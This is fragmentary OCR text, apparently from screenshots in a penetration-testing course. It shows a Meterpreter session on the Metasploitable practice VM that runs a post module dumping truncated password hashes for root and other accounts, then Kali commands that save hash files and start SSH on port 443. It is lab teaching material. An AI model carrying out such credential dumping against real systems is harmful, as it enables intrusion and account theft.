 root@kali: ~
File Edit View Search Terminal Help
hXP.txt
hWin8.
txt
hM2.txt
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Meterpreter : java/linux
meterpreter >
meterpreter > sysinfo
Computer : metasploitable
OS : Linux
Meterpreter : java/l
meterpreter > run po
[+] root:$1$/avpfBJ1
[+] sys:$1$fUX6BPOt$
[+] klog:$1$f2ZVMS4K
[+] msfadmin:$1$XN10
[+] postgres:$1$Rw35
[+] user:$1$HESu9xrH
[+] service:$1$kR3ue
[+] Unshadowed Passw
meterpreter > ifconf
Interface 1
============
Name : lo -
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0
IPv4 Netmask : 255.0
IPv6 Address : ::1
IPv6 Netmask : ::
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nano /root/Desktop/hashXP.txt
root@kali:~# nano /root/Desktop/hashWin8.txt
root@kali:~# nano /root/Desktop/hashM2.txt
root@kali:~# service ssh status
● ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/lib/systemd/system/ssh.service; disabled; vendor preset: dis
Active: inactive (dead)
root@kali:~# service ssh start
root@kali:~# netstat -tnlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:5432 0.0.0.0:* LISTEN 23559/postgres
tcp 0 0 127.0.0.1:5433 0.0.0.0:* LISTEN 23558/postgres
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN 29814/sshd
tcp6 0 0 ::1:5432 :::* LISTEN 23559/postgres
tcp6 0 0 ::1:5433 :::* LISTEN 23558/postgres
tcp6 0 0 :::443 :::* LISTEN 29814/sshd
root@kali:~#
Udemy